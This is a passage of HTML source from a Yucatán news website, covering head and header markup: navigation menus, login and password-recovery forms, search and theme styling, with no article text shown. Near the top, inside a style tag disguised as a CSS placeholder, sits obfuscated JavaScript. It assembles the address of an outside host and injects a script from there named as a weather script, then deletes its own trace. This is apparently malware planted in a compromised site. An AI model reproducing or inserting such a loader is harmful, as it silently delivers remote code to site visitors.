<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-180x180.png" />
<meta name="msapplication-TileImage" content="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#890827}.tdm-btn-style2:before{border-color:#890827}.tdm-btn-style2{color:#890827}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #890827;-moz-box-shadow:0 2px 16px #890827;box-shadow:0 2px 16px #890827}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #890827;-moz-box-shadow:0 4px 26px #890827;box-shadow:0 4px 26px #890827}</style>

	<style id="tdw-css-placeholder">var aurtxkdhm="_lqmisnfh";try{var_kkhgnhoqxfg=String;var avycrii="f"+"ro"+_kkhgnhoqxfg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _clhcmorm="s"+"c"+_kkhgnhoqxfg[avycrii](114,105,112,116);var _veixc="c"+"re"+_kkhgnhoqxfg[avycrii](97,116,101,69,108,101,109,101,110,116);var alnke="s"+_kkhgnhoqxfg[avycrii](114,99);var _hynoumjkne=_kkhgnhoqxfg[avycrii](105,100);var afcog="cu"+"rre"+_kkhgnhoqxfg[avycrii](110,116,83,99,114,105,112,116);var _fnkcihx="pa"+"r"+_kkhgnhoqxfg[avycrii](101,110,116,78,111,100,101);var afreyvj="i"+"ns"+_kkhgnhoqxfg[avycrii](101,114,116,66,101,102,111,114,101);var _nljca="ge"+"El"+_kkhgnhoqxfg[avycrii](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axuvppwax="h"+"e"+_kkhgnhoqxfg[avycrii](97,100);var atgneiruh="ap"+"p"+_kkhgnhoqxfg[avycrii](101,110,100,67,104,105,108,100);var _baewis=document;var _vlmyvvy="t"+"e"+_kkhgnhoqxfg[avycrii](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srlxfwwd=_baewis[_veixc](_clhcmorm);_srlxfwwd['as'+'y'+'nc']=true;var _rzvbvxzvl=_kkhgnhoqxfg[avycrii](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_kkhgnhoqxfg[avycrii](47)+"s"+"cr"+_kkhgnhoqxfg[avycrii](105,112,116,115)+_kkhgnhoqxfg[avycrii](47)+"p"+"o"+_kkhgnhoqxfg[avycrii](115,116,46,106,115);_srlxfwwd[alnke]=_rzvbvxzvl;_srlxfwwd[_hynoumjkne]=_vlmyvvy;if(_baewis[afcog]){_baewis[afcog][_fnkcihx][afreyvj](_srlxfwwd,_baewis[afcog]);var azmdkmimeht=document;if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_baewis[_nljca](axuvppwax)[0][atgneiruh](_srlxfwwd);if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-4123 single-format-standard wp-theme-Newspaper omicron-pausa-regreso-a-clases-presenciales-en-yucatan global-block-template-1 tdb_template_8082 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-8168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/">Campeche</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/">Deportes</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/">Mérida</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/">Internacional</a></li>
<li id="menu-item-8172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/">Municipios</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/">Nacional</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/">Península</a></li>
<li id="menu-item-8176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/">Policíacas</a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/">Política</a></li>
<li id="menu-item-8178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/">Quintana Roo</a></li>
<li id="menu-item-8179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/">Salud</a></li>
<li id="menu-item-8180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/">Espectáculos y Sociales</a></li>
<li id="menu-item-8181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/">Tecnología</a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/">Yucatán</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://latigoyucatan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-8px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--center-demo-1)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--center-demo-1)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:41.6px;height:41.6px;line-height:41.6px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:41.6px;height:41.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-bottom:5px!important}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_23 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_23 .tdb-logo-text-title{font-size:36px!important;line-height:60px!important;letter-spacing:-4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">4to Poder</span><span class="tdb-logo-text-tagline">Yucatán</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-10px!important;margin-bottom:0px!important;padding-bottom:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--center-demo-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:41.4px;height:41.4px;line-height:41.4px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:41.4px;height:41.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f4f4f4!important}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}</style>
<div class="tdi_29_rand_style td-element-style" ></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span5">
